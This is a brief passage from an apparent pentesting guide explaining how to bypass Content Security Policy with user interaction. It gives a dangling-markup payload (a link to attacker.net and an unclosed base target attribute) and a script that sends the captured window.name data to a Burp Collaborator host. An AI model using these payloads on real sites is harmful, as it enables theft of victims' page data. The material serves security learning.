 Bypassing CSP with user interaction #
From this portswiggers research you can learn that even from the most CSP restricted environments you can still
exfiltrate data with some user interaction. In this occasion we are going to use the payload:
<a href=http://attacker.net/payload.html><font size=100 color=red>You must click me</font></a>
<base target='
Note that you will ask the victim to click on a link that will redirect him to payload controlled by you. Also note that
the target attribute inside the base tag will contain HTML content until the next single quote.
This will make that the value of window.name if the link is clicked is going to be all that HTML content. Therefore,
as you control the page where the victim is accessing by clicking the link, you can access that window.name and
exfiltrate that data:
<script>
if(window.name) {
    new Image().src='//your-collaborator-id.burpcollaborator.net?'+encodeURIComponent(window.name
</script>